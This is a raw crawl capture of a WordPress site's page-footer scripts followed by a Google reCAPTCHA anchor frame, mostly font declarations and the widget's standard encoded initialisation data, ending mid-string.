                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"91493","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bnsbm33ksic1
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j0yFDqSKVUIkULO1Jui0GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j0yFDqSKVUIkULO1Jui0GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j0yFDqSKVUIkULO1Jui0GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/DiMOswqh3w6UKPWnCinQZSFbCrVnCpMKeIcOrM8KTwq/[base64]/wqHDkSF2fgsVfcOzwoEFwoLClcK+aMONwoDCi8KjwrfCk8ObNSodLsKMBsKCcxgKBUHCsiNpwrcJWVzDncK4GcOMf8Kbwrc2worCojBgw5/[base64]/WwZ0WMObw6Y+BCPCi8OBBcOQw7QJcGnDlBfCm37CocKxwoDDvFl/VG0Xw4dpJzbDjQtFwq0+F8KLw5PDhUTCmMOtw7Flwp7CncK3QsKkS1XCgsOLw7nD